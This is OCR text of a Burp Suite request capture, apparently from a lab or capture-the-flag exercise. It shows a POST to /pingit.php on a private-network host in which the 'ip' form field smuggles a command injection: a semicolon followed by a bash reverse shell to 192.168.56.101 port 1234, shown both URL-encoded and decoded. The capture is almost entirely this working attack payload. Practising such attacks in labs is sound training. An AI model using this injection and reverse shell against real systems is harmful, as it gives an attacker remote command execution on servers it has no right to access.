 Request
Pretty Raw Hex \n
1 POST /pingit.php HTTP/1.1
2 Host: 192.168.56.111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://192.168.56.111
10 Connection: keep-alive
11 Referer: http://192.168.56.111/index.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=
;bash+-c+'bash+-i+>%26+/dev/tcp/192.168.56.101/123
4+0>%261'&submit=submit
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 58 (0x3a)
Selected text
;bash+-c+'bash+-i+>%26+/dev
/tcp/192.168.56.101/1234+0>
%261
Decoded from: URL encoding
;bash -c 'bash -i >& /dev/t
cp/192.168.56.101/1234 0>&1
Cancel Apply changes
Request attributes 2